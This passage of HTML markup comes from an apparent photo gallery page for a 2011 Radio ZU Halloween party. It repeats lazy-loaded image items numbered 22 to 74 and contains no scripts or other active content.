                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2822%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2822%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2823%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2823%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2824%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2824%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2825%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2825%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2826%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2826%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2827%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2827%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2828%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2828%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2829%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2829%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2830%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2830%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2831%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2831%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2832%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2832%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2833%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2833%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2834%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2834%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2835%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2835%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2836%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2836%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2837%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2837%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2838%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2838%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2839%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2839%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2840%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2840%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2841%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2841%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2842%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2842%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2843%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2843%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2844%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2844%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2845%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2845%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2846%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2846%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2847%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2847%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2848%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2848%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2849%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2849%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2850%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2850%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2851%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2851%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2852%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2852%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2853%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2853%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2854%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2854%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2855%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2855%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2856%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2856%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2857%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2857%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2858%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2858%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2859%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2859%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2860%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2860%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2861%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2861%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2862%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2862%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2863%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2863%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2864%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2864%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2865%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2865%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2866%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2866%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2867%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2867%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2868%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2868%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2869%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2869%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2870%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2870%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2871%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2871%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2872%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2872%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2873%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2873%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2874%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2874%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
